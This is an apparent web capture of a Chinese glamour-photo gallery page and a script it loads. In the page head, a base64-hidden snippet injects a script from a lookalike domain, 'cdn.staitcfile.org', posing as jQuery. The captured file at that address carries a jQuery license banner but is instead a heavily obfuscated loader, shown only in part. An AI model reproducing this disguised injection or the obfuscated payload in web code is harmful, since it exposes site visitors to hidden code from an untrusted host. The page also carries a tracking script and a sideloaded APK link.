

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w5.xiuren.ee/848.html
body_size: 2650
content:
 <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="applicable-device" content="pc,mobile"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Cache-Control" content="no-transform"> <meta http-equiv="Cache-Control" content="no-siteapp"> <meta name="full-screen" content="yes"> <meta name="browsermode" content="application"> <meta name="x5-fullscreen" content="true"> <meta name="x5-page-mode" content="app"><meta name="google-site-verification" content="pe1YvboHPigXhTudgAnlnh7PVgwHfPEn_cfdV99s3_w"/> <title>[御女郎DKGirl] Vol.083 雪千寻_秀人网</title> <link rel="stylesheet" href="wp-content/themes/xrw/style.css?202204031111"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/font-awesome/4.7.0/css/font-awesome.min.css"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/Swiper/4.0.0/css/swiper.min.css"> <link rel="stylesheet" href="//dn-staticfile.qbox.me/lightgallery/1.6.12/css/lightgallery.min.css"> <script src="//dn-staticfile.qbox.me/jquery/1.9.1/jquery.min.js"></script> <script src="//dn-staticfile.qbox.me/Swiper/3.4.2/js/swiper.min.js"></script> <script src="//dn-staticfile.qbox.me/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script> <script src="//dn-staticfile.qbox.me/lightgallery/1.6.12/js/lightgallery.min.js"></script> <script>$(function() {$("img.lazy").lazyload({threshold:700,effect: "fadeIn",placeholder: "/wp-content/themes/xrw/f/pbg.png"});});</script> <script>(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jZG4uc3RhaXRjZmlsZS5vcmcvanF1ZXJ5LzMuNy4xL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head> <body> <div class="h"> <div class="h1"> <div class="logo"><a href="/">秀人写真</a></div> <div class="mbar"><i class="fa fa-bars"></i></div> <div class="navh"> <div class="hr"> </div> <div class="nav"> <a href="/">首页</a> <a href="bang?f=7">热图榜单</a> <a href="mote"><span class="mnone">人气</span>模特</a> <a href="jigou"><span class="mnone">合作</span>机构</a> <a href="sousuo">搜索</a> </div> </div> </div> </div> <div class="ch"></div> <div class="simg"> <h1>[御女郎DKGirl] Vol.083 雪千寻</h1> <div id="image"> <a href="//tucdn.tulegetu.cc/img/0000_00_00/555/19/fvg4lmbzuop.jpg"><img alt="[御女郎DKGirl] Vol.083 雪千寻" class="lazy" src="wp-content/uploads/2020/02/sbg.png" data-original="https://tucdn.tulegetu.cc/img/0000_00_00/555/19/fvg4lmbzuop.jpg"></a><a href="//tucdn.tulegetu.cc/img/0000_00_00/555/19/cpbp0tah4yf.jpg"><img alt="[御女郎DKGirl] Vol.083 雪千寻" class="lazy" src="wp-content/uploads/2020/02/sbg.png" data-original="https://tucdn.tulegetu.cc/img/0000_00_00/555/19/cpbp0tah4yf.jpg"></a><a href="//tucdn.tulegetu.cc/img/0000_00_00/555/19/2oq0mkbarf1.jpg"><img alt="[御女郎DKGirl] Vol.083 雪千寻" class="lazy" src="wp-content/uploads/2020/02/sbg.png" data-original="https://tucdn.tulegetu.cc/img/0000_00_00/555/19/2oq0mkbarf1.jpg"></a><a href="//tucdn.tulegetu.cc/img/0000_00_00/555/19/m01143za4t2.jpg"><img alt="[御女郎DKGirl] Vol.083 雪千寻" class="lazy" src="wp-content/uploads/2020/02/sbg.png" data-original="https://tucdn.tulegetu.cc/img/0000_00_00/555/19/m01143za4t2.jpg"></a><a href="//tucdn.tulegetu.cc/img/0000_00_00/555/19/xetdcoqnppp.jpg"><img alt="[御女郎DKGirl] Vol.083 雪千寻" class="lazy" src="wp-content/uploads/2020/02/sbg.png" data-original="https://tucdn.tulegetu.cc/img/0000_00_00/555/19/xetdcoqnppp.jpg"></a> </div> <div class="simg_bg"></div><div class="simg_bg1"></div> <div class="sp">全本完整作品共<i class="i1">48 张</i> 游客只能浏览<i class="i1">5张</i> </div> <div class="sp"><a href="//www.xiuren222.com/denglu">登录</a><a href="//www.xiuren222.com/zhuce">注册</a><a href="//www.xiuren222.com/a/ixiuren.apk">安卓APP下载</a></div> <div class="sp">APP里面查看全部：<a href="a/ixiuren.apk">安卓APP下载</a></div> <div style="overflow: hidden;text-align: center;"> <img src="a/222.png" style="width:250px;height:250px;float: none;min-height: 240px;"> </div> </div> <div class="s_fixb"> <span cllass="qii" style="display:none">Vol.083</span> <a style="display:none" href="jigou?f=御女郎">御女郎</a> <a href="mote/xueqianxun"><i class="fa fa-female"></i>雪千寻</a> <a href="#"><i class="fa fa-arrow-up"></i>返回顶部</a> </div> <div class="hbox"> <div class="tt"><h3>精选图集</h3></div> <div class="list"> <li> <a class="img" href="5720.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/img/2020_10_16/kgyrmwus3lg.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=秀人网">秀人网</a></div> <div class="iffr">NO.2072</div> </div> <div class="lib"> <div class="tx"><a href="mote/shenmengyao"><img class="lazy" src="//ttthhh.tulegetu.cc/pic/2022_05_01/秀人XiuRenNo4539沈梦瑶/rmure0j0zc4.jpg!xt2"></a></div> <div class="tit"><a href="5720.html">[XIUREN秀人网] NO.2072 沈梦瑶</a></div> </div> <i class="lip">60P</i> </li><li> <a class="img" href="11907.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/pic/2023_01_23/XiuRen秀人网No6033徐莉芝Booty黑丝美腿/bwzbgmug5bv.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=秀人网">秀人网</a></div> <div class="iffr">No.6033</div> </div> <div class="lib"> <div class="tx"><a href="mote/zhizhibooty"><img class="lazy" src="//ttthhh.tulegetu.cc/pic/2024_01_01/XIAOYU语画界VOL1155徐莉芝Booty短裙美腿/336.jpg!xt2"></a></div> <div class="tit"><a href="11907.html">[XiuRen秀人网] No.6033 徐莉芝Booty 黑丝美腿</a></div> </div> <i class="lip">84P</i> </li><li> <a class="img" href="27208.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/pic/2025_08_13/XiuRen秀人网No10538南乔绿色旗袍/825.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=秀人网">秀人网</a></div> <div class="iffr">No.10538</div> </div> <div class="lib"> <div class="tx"><a href="mote/nanqiao"><img class="lazy" src="//ttthhh.tulegetu.cc/pic/2025_01_11/XiuRen秀人网No9567南乔OL美腿/1515.jpg!xt2"></a></div> <div class="tit"><a href="27208.html">[XiuRen秀人网] No.10538 南乔 绿色旗袍</a></div> </div> <i class="lip">85P</i> </li><li> <a class="img" href="6708.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/img/2021_07_10/jmtosankrs3.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=秀人网">秀人网</a></div> <div class="iffr">No.2643</div> </div> <div class="lib"> <div class="tx"><a href="mote/xiaomanyao"><img class="lazy" src="//ttthhh.tulegetu.cc/pic/2023_11_03/XIAOYU语画界VOL1119小蛮妖Yummy长裙美腿/209.jpg!xt2"></a></div> <div class="tit"><a href="6708.html">[秀人XiuRen] No.2643 小蛮妖Yummy</a></div> </div> <i class="lip">41P</i> </li><li> <a class="img" href="625.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/img/0000_00_00/555/00/nuh3dvdrjv3.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=猫萌榜">猫萌榜</a></div> <div class="iffr">Vol.052</div> </div> <div class="lib"> <div class="tx"><a href="mote/mmengbaby"><img class="lazy" src="//ttthhh.tulegetu.cc/img/0000_00_00/555/00/ch51dnldzbb.jpg!xt2"></a></div> <div class="tit"><a href="625.html">M梦baby《泡泡浴》 [瑞丝馆RUISG] Vol.052</a></div> </div> <i class="lip">38P</i> </li><li> <a class="img" href="30492.html"><span><img class="lazy" src="wp-content/themes/xrw/f/pbg1.png" data-original="https://ttthhh.tulegetu.cc/pic111/0000_00_00/星颜社潘思沁No0401/2590.jpg!xt1"/></span></a> <div class="if"> <div class="iffl"><a href="jigou?f=星颜社">星颜社</a></div> <div class="iffr">No.0401</div> </div> <div class="lib"> <div class="tx"><a href="mote/pansiqin"><img class="lazy" src="//ttthhh.tulegetu.cc/pic/2024_05_07/XINGYAN星颜社VOL225潘思沁性感美腿/1547.jpg!xt2"></a></div> <div class="tit"><a href="30492.html">[XINGYAN星颜社] 潘思沁 No.0401</a></div> </div> <i class="lip">55P</i> </li></div> </div> <script type="text/javascript">
    $(document).ready(function() {
        $("#image").lightGallery({
			preload:3,
		}); 
    });
</script> <div class="f 3cha 0.182miao">到底了。 </div> <div style="display:none"> <script>
var url_1736="https://api.zzfxfz.com";
var token_1736="3f329e6e5c4287559f33c03a34100e1c";
var cltj_1736=document.createElement("script");
cltj_1736.src=url_1736+"/tj/tongjiv3.js?v=3.03";
var s_1736=document.getElementsByTagName("script")[0];
s_1736.parentNode.insertBefore(cltj_1736,s_1736);
</script> <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "464a0cea252e41bca7dd1c60972055a8"}'></script> <a href="//3trx.org/">3trx.org</a> </div> </body> </html> 

--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.min.js
body_size: 75240
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
Function("YvNLBKL","var _e1R4c,slmlqHt,mP2QKyI,sFor8zf,qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK;function rf0Yrw4(_e1R4c,slmlqHt,mP2QKyI){for(mP2QKyI=0x0;mP2QKyI<slmlqHt;mP2QKyI++)_e1R4c.push(_e1R4c.shift());return _e1R4c}const KCRit5T=[0x0,0x1,0x8,0xff,\"length\",0xe7,\"e\",0x6f,\"c\",\"g\",\"undefined\",0xd2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",\"a\",0x47,0xf0,0xd6,0xb4,0xd8,0x5b,0xf2,0x1fff,0x58,0xd,0xe,0x24,void 0x0,0x2,0xda,0x5,0x4,0xd3,0x91,\"f\",0x7f,0x80,!0x1,0xb6,\"b\",0xad,0x35,0x49,\"i\",0xc1,0xa2,0x82,0x76,0x54,\"k\",null,0x8d,0xac,\"h\",\"d\",0xa,0xd4,\"j\",0x9,0x1a,0x4a,0xe8,0x2000000,0x4000000,0xdd,\"J\",0xde,0xdf,0x8c,0xb7,0x6c,0x3c,0x3e8,0xef,0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x5c,0x2667401a,0x5e,0x2be1ad2b,0x60,0x2bf5deed,0x62,0x2c3d0015,0x64,0x2c3d002d,0x66,0x2c3d0040,0x68,0x2c3d0045,0x6a,0x2c3d0060,0x2c3d0066,0x6d,0x2c3d0092,0x2c3f000b,0x70,0x2c3f0050,0x72,0x2c3f0069,0x74,0x2c3f0073,0x2c3f007a,0x77,0x2d0c1d47,0x79,0x2d27f92d,0x7b,0x2d27f9b6,0x7d,0x2f4badb5,0x2f4bb1c5,0x3cf76855,0x81,0x3d954857,0x83,0x42671584,0x85,0x4a7a1900,0x87,0x602d264f,0x89,0x602d2cb9,0x8b,0x67381071,0x674a7c78,0x8e,0x6755191f,0x90,0x67613b5d,0x92,0x6767c801,0x94,0x6767c901,0x96,0x6767ca01,0x98,0x6767cb01,0x9a,0x676cc371,0x9c,0x67a39c0a,0x9e,0x67eb2e66,0xa0,0x67eb2e73,0x67fec493,0xa3,0x681c0930,0xa5,0x681c1481,0xa7,0x681c14ca,0xa9,0x681c1524,0xab,0x681c170b,0x681c17bb,0xae,0x681c1aa4,0xb0,0x681c1bb9,0xb2,0x681c420f,0x681c632a,0xb5,0x681c94cc,0x681c9ccc,0xb8,0x681cac9d,0xba,0x681cafd9,0xbc,0x681cb000,0xbe,0x681cb021,0xc0,0x681cb05d,0xc2,0x681cb078,0xc4,0x681cb1bd,0xc6,0x681cb1c4,0xc8,0x681cb1d3,0xca,0x681cb2df,0xcc,0x681cb308,0xce,0x681cb45b,0xd0,0x681cb462,0x681cb57f,0x681cb586,0x681cb5a2,0xd5,0x681cb803,0xd7,0x681cb853,0xd9,0x681cb85a,0xdb,0x681cb892,0x681cbaf7,0x681cbafe,0x681cbb3c,0xe0,0x681cbc9c,0xe2,0x681cbcc7,0xe4,0x681cbf12,0xe6,0x681cbf63,0x681cbf78,0xe9,0x681cbf89,0xeb,0x681cc00d,0xed,0x681cc014,0x681cc088,0x681cc0c5,0xf1,0x681cc121,0xf3,0x681cc165,0xf5,0x681cc16c,0xf7,0x681cc318,0xf9,0x681cc3c8,0xfb,0x681cc55d,0xfd,0x681cc564,0x681cc6ab,0x100,0x681cc7ce,0x102,0x681cccbc,0x104,0x681ccffe,0x106,0x681cd01b,0x108,0x681cd048,0x10a,0x681cd08c,0x10c,0x681cd093,0x10e,0x681cd1fc,0x110,0x681cd30c,0x112,0x681cd329,0x114,0x681cd5c7,0x116,0x681cd83e,0x118,0x681cd8bd,0x11a,0x681cdb6d,0x11c,0x681cdccf,0x11e,0x681cdd08,0x120,0x681cde3b,0x122,0x681cde42,0x124,0x681cdf4b,0x681cdfa8,0x681cdfb1,0x681cdfce,0x681ce00d,0x681ce014,0x681ce088,0x681ce0c5,0x681ce121,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,!0x0,0x12f,0x130,0x131,0x132,0x133,0x134,\"p\",0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0xbd,0x22,0x13d,0x13e,0x13f,0xd1,0x140,0x141,0x142,0x143,0x144,0x145,\"Q\",0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164];LAxvws(GPIgaPP(eJW0ml,KCRit5T[0x11]),GPIgaPP(gGXghx),GPIgaPP(NxnCYZ));function GPIgaPP(_e1R4c,slmlqHt=KCRit5T[0x1]){Object.defineProperty(_e1R4c,KCRit5T[0x4],{value:slmlqHt,configurable:KCRit5T[0x2a]});return _e1R4c}function _vTwcP(_e1R4c){var slmlqHt,mP2QKyI;function*sFor8zf(mP2QKyI,sFor8zf,qH47DTY,MIlth7,iS_0wB={l057Zi:{}}){while(mP2QKyI+sFor8zf+qH47DTY+MIlth7!==0x71)with(iS_0wB.Ff06lU||iS_0wB)switch(mP2QKyI+sFor8zf+qH47DTY+MIlth7){case mP2QKyI- -0x112:case-0xaa:case-0xc3:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[0xb,0xa1],l057Zi.g5mOxiZ=\"xkQ,h59up~|jcO27.%]UKNyA1v(:+!sR[D`0>wi&?mf{PeJ=^rIXonL*b@M)lq6$3;taBW4YgFH_G8ET\\\"z#dZVS}</C\",l057Zi.TqfKfB9=\"\"+(_e1R4c||\"\"),l057Zi.aJ51Lr=l057Zi.TqfKfB9.length,iS_0wB.Ff06lU=iS_0wB.l057Zi,mP2QKyI+=0x14e,sFor8zf+=-0x250,qH47DTY+=-0x46,MIlth7+=0x97);break;case 0x5d:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[0xb,0x58],iS_0wB.Ff06lU=iS_0wB.seWKb_,mP2QKyI+=-0x442,sFor8zf+=0x258,qH47DTY+=0x293,MIlth7+=-0xc8);break;case mP2QKyI- -0xdb:return slmlqHt=!0x0,gGXghx(ao8QUM);case qH47DTY- -0x2d:default:LAxvws(iS_0wB.l057Zi.ao8QUM=[],iS_0wB.l057Zi.bbmVPN=KCRit5T[qH47DTY+0xa0],iS_0wB.l057Zi.W6aZwIg=KCRit5T[0x0],iS_0wB.Ff06lU=iS_0wB.l057Zi,mP2QKyI+=-0x93,sFor8zf+=0x134,qH47DTY+=-0x26,MIlth7+=0x90);break;case 0x48:case-0x79:LAxvws([iS_0wB.l057Zi.dkSuZA,iS_0wB.l057Zi.VY19H0w]=[-0xb3,0x6d],iS_0wB.Ff06lU=iS_0wB.NNJWsF,mP2QKyI+=-0x442,sFor8zf+=0x258,qH47DTY+=0x293,MIlth7+=0xe);break;case MIlth7-0xf2:LAxvws(ao8QUM.push((bbmVPN|xoKt98<<W6aZwIg)&KCRit5T[sFor8zf+-0xcb]),iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=0x10b);break;case 0x2e:case MIlth7-0x78:case sFor8zf-0x67:LAxvws(iS_0wB.Ff06lU=iS_0wB.CkNX1u,qH47DTY+=0x146);break;case qH47DTY- -0x47d:case-0x23:LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=-0x13a,qH47DTY+=0x1a7,MIlth7+=-0xcf);break;case 0x98:iS_0wB.l057Zi.xoKt98=-KCRit5T[0x1];for(iS_0wB.l057Zi.SO0d02e=KCRit5T[qH47DTY+0xc6];SO0d02e<aJ51Lr;SO0d02e++){iS_0wB.l057Zi.gy9xL5W=g5mOxiZ.indexOf(TqfKfB9[SO0d02e]);if(gy9xL5W===-KCRit5T[sFor8zf+-0xcd])continue;if(xoKt98<KCRit5T[qH47DTY+0xc6]){xoKt98=gy9xL5W}else{LAxvws(xoKt98+=gy9xL5W*KCRit5T[0x19],bbmVPN|=xoKt98<<W6aZwIg,W6aZwIg+=(xoKt98&KCRit5T[qH47DTY+0xe1])>KCRit5T[mP2QKyI+0x35]?KCRit5T[qH47DTY+0xe3]:KCRit5T[0x1e]);do{LAxvws(ao8QUM.push(bbmVPN&KCRit5T[sFor8zf+-0xcb]),bbmVPN>>=KCRit5T[0x2],W6aZwIg-=KCRit5T[mP2QKyI+0x1b])}while(W6aZwIg>KCRit5T[sFor8zf+-0xbf]);xoKt98=-KCRit5T[0x1]}}if(xoKt98>-KCRit5T[0x1]){LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,qH47DTY+=-0xe1);break}else{LAxvws(iS_0wB.Ff06lU=iS_0wB.l057Zi,sFor8zf+=0x10b,qH47DTY+=-0xe1);break}}}LAxvws(slmlqHt=void 0x0,mP2QKyI=sFor8zf(-0xd4,0x1ea,-0x5a,-0x7e).next().value);if(slmlqHt){return mP2QKyI}}function NxnCYZ(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=_vTwcP(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}LAxvws(_e1R4c={},slmlqHt=rf0Yrw4([\"<@v8V97*y\",\"DcJ}SL?,#\",\"]ru}A[G7\",\";@j`\",\"@@D3j:0z\",\"M{8yR%E7\",\"2@<XRL>V;6\",\"SYqZA\",\"T)bAAc{8\",\"p_h7M~wx\",\"7>R*O\",\"AXT6ZcS8\",\"}vqMb2@u\",\"9$$U%cbl4lK6u\",\"/}#w8c;u\",\"J;F*d\",\"^}yRe~~3YdF%u\",\"%Ea>Bljx\",\"9fOeInZ*[hP/H:%by`}L\",\"bG@Py\",\"+\\\"9L[m57\",\"~Qs#r|JUE`.47\",\"2\\\"Dey\",\"Icqu=Mp>0U\\\"hLqD1_X[~YHr0|)h~jiv!>{}G\\\"i.p,\",\"_R}rT6(s|)I1z>Mm8bS+tlt\\\"%7~g^:5v]L794^AkZUZ56W<0|$^~\",\".XWIJB+pO6HH[d91?@}+2^IQ\",\"uYlHc*eVe)/!+dYix]sGsFrmH64ysq$wi~!*3&+]]LTaMWZ?#ek\",\"TX$hql[>vK7K=#lAfw]X=XWuh\",\"nAgrnMW!8jP|@g~\",\"0@>R`0^MSUfW3)`>[{Ds`)*kKOB]=4,vp{TG.67Wh\",\"d4WhTGNu:K\",\"4~$F<Dx\",\"`L[XSi;W.l^\",\"z,kX96kW}O+u6zV+%~FXTi_!BLatG7qsO$A~h^6J)p(9k\",\"mw4o`Fxf9\",\"P`AD;zgM;$atk\",\">H%_/E#MW3<al^awYe:[7*WA^7\",\"HbNRnbhs(KVyKYnm]]anZdeOqnKTNz:Aa9^9%i_u$]L\",\"^?wR)43saU+%HW{UfXjg\\\"z_@m;;[<=$s[@BHjHn01%\",\"(;W+yG/mTp}a;hAmhrC!m=y1epZn81Qs]~<rpSRWD@:utOu\",\"FbKRqg]>R$wR7(DAc(+8bZ<Hf6*hu(A?#wRo6Z0Or7\",\"xJFXIXTk6jSn?,\",\"E)$GP\\\"Wm$7<c*M(!y7gL#zQ\\\"3]F+x&L+d;{[Y6vmt@,qMvL`$B9*N\",\"^LPuhSOn<K4F$:Pv@,*owBAkWM@\",\"?X?L6Tx\",\"Qc`[n8kUxtzn.7(+(J\\\"9P49fD@Hn^=n?{H@X#eZ?@;ehrgN+AXt[CDEoh\",\"36wHCdm_\\\"csTU2D1j$jHh^8!O6;jswa]([3LzzNkl)PGtvb0wHHX\\\"i<BWU\",\"Q@$hEHx\",\"lLm[lnNk\",\"k@Z!(LlQ\",\"yLsF4*6]h3@N$2tA5HVIeBx\",\"AB!oeB&0K~Y]P)[s.Y^~Q^H]2]\",\"y(5uq`%U&Ono>:[>`9=~1)PohUu#<7|i1~kssY1ps$_a&,\",\"hBWo9WA0!]zlg)C!5@*rI_7u;l[K7iq%*29o6To?`l<3uIaw>7LR7IaOO6M\",\"2],[x`>],\",\",lA9CFs]rllr>:Mfk]\\\"~\",\"C^.:x>GMI~uqh:8(\",\"BwLue0,no32_tWcU/)?s>)CJ,UfWJq3Ax!;L=$wuqjS]k>uwe;d5O\",\"?AanB*+]v;.^>)?ixN@92I@Ae)cAtWQ1}4qRe#B1rl]9/1Nm]k\",\"8`#[W^kmKUxYtwpRiK2uX_R@=NpA%g)f9LQX\\\"YDmJ7MbjQ\",\"rLl*@lNWz@L0B7pi_;xsA@%W43%gMO7?c[j!)Xp4Ep:6Z=k>2][91)wUr7n\\\"x\",\"Me,[#zjv=N=W,YymxN!R+Y)O9OP\",\"v{3FwwHJ%~5w)i6%K7Rhs?MQ\",\"yB}L)g>snOt\\\"{:E(),,\",\"CeNH$&x\",\",H2u0L;mbKBF552?D@WHKGGSWU@\\\"vhWsUYk\",\";9Z8YzW@wL$uHrBR?X7~fB?1:;XGx\",\"^wP|d)3sUL62s5\",\"+l\\\"Lh`4cNLHHsqxs;LUgji!uUl``Lw/0^RYGW^{U2tZpRi|\",\"b~|:(@F@G2n]IOMAo`]gSer=*MJ%w.a][@Ou`o@=]7;h@1gR^~;L)M`ch\",\"q?$r00WmDlWhh:}`F2&rgTJ\\\"~%F!.:e&2(_5\",\"%@l*gT&0M6h=v>K?^`LR6gqOP2!;hd2Kyk\",\"wBn|>b*k%t5q*4}m~][F#WIo$b0TS4j&\",\"rL,!5g,nzltF2Q,sS^5u~6Y_4MI\",\"(B8HCFA=Q7kw`qR%x72GzG,n;]_h,(*0s@!HqZypz@F!|5\",\"neZH^&_O<%\\\"rn^ssh~L*fLy31K(Ok\",\"<,2*mBDuyM_[EviiA@xX<EUmVL^0o,r:4^)!]@g9/MeW@W\\\":#4A+5nx\",\"R94h8G*=nOj|R2(>8A,\",\">L<FUd|Sc6Eb723!Bf^~XJnk\",\"P{kEGGnO=]iFh7?wk@|X(o2Q\",\"i;luqT`>YM/JqhxfP@d[^&Xk\",\"(JSRYTs>7$6h:I|v%]LG!V]1@6{R`O=(DcgrP$e=FKy*wh\",\"[,c!2I_m03M4b1v0gR2RBJun<%\",\"q^io%>M]BOqjk\",\"h!}r=Mm0Q7w^0I*m8;GY<@b?5\",\"O@:!X8D=F6B[_4.?ULgFbJ|]f;;)*2:%He8+%6%vn3r\",\"tLB!GW&0SM>1fvhw*(nu+0tS@;$uk\",\"Y;p_96H1:K$4},\",\"8v^rkg&U7$pBh.HR>AJ*RYe0rL:*GY0R,h[sbMVu\\\"~@h72J(j]Eh\",\"<%(_;zmW/;V!GY%&/nG!`F0OalVIY2<fVKq|g>OU5\",\"8Am:4gRzB3~_l,fUvK1L4l@k/MPGVh#&.Jh5\",\"*L!HbXlQN38>*#N+ABW**&EJD$jsK:&wd)mX1\",\"ht`X0q+s.t6J)#!!DL:HF6Co5\",\"XYJhtZh]JbpgM20%wHn|f0x\",\"mY^:KW}us)2B~q41oL7DM4(orL|OT2cKs{~LQSoo[lw,U($%l+h|\",\"aRTG()7U|%tJZdgR{?WITI#cWU:glhFi@L%:d@x\",\"7@qR0ED![c]T:,T(\",\"@B[s@no?86,T0,;>kr@[3gmkm2{%^,_i\",\"JKa5xlLBm;o\",\"r95IzGLS(2^1k\",\"NBH!=X8!a~rFB:y+}2[90rf?k$jBV1e&bXx~KIOv#7x;:Q\",\"1Y~9VVf?/%3kTQ5Rd98I.H{=9\",\"